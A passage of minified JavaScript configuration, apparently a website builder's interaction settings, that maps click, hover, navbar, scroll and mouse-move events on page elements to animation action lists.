42"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1443":{id:"e-1443",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1445":{id:"e-1445",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1447":{id:"e-1447",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a0593d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1449":{id:"e-1449",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|0c4893c3-97b0-d4fa-d93c-591de7a059b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1451":{id:"e-1451",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1452"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1452":{id:"e-1452",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1451"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|1042338b-7e76-1726-622d-da693c21ab9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1453":{id:"e-1453",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1454"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1454":{id:"e-1454",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1453"}},mediaQueries:["main"],target:{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66f1881f78184cc68c0a4dd5|c0c60272-bb77-5ed6-1d68-30411b9020b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1921f7bbde4},"e-1455":{id:"e-1455",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1456"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1456":{id:"e-1456",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|92062fe0-ff33-00fa-83fc-48a1b82710c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1457":{id:"e-1457",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1458"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1458":{id:"e-1458",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1457"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8b8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1459":{id:"e-1459",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1460":{id:"e-1460",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1462":{id:"e-1462",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6638fceae210fd2d224c8096|a6d7ef58-fe4b-6bfa-09a6-20330cd1f8c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19296fee930},"e-1463":{id:"e-1463",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-145",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1464":{id:"e-1464",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-146",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1afd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1465":{id:"e-1465",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1466":{id:"e-1466",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-147",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1467":{id:"e-1467",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1468":{id:"e-1468",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b32",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1469":{id:"e-1469",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1470":{id:"e-1470",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-148",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694ea|fabf84f5-d51c-97c1-5076-bdb0bffb1b34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19297018f82},"e-1488":{id:"e-1488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1489":{id:"e-1489",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1490":{id:"e-1490",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1491"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1491":{id:"e-1491",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1492":{id:"e-1492",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1493":{id:"e-1493",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|5d500a9c-30b9-a9f0-1776-0f437c794171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19320e47f5f},"e-1494":{id:"e-1494",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-151",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-151-p",smoothing:68,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1932128cb9d},"e-1497":{id:"e-1497",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-151",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|621bad21-e37f-dd94-6fd6-b00ceb509d48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193227aefd4},"e-1500":{id:"e-1500",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1501"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1501":{id:"e-1501",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|fe22e528-2ed5-bfba-b48c-4a802479d405",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193228d2a4a},"e-1661":{id:"e-1661",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193847e48d1},"e-997":{id:"e-997",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|3f574524-f968-afb7-0fdd-0bcf738cc659",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b26cc},"e-1662":{id:"e-1662",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|2b937ead-93ae-e03b-71ea-cdb0b78c81b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2bf2},"e-1663":{id:"e-1663",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"666855dc6a1237cee191333b|0e55a26e-6d8b-33c9-efa1-e5a7d8a73488",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193899b2ed9},"e-1664":{id:"e-1664",name:"",animationType:"preset",eventTypeId:"MOU